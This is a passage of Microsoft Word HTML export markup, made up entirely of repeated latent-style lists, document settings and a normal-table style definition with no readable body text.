   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
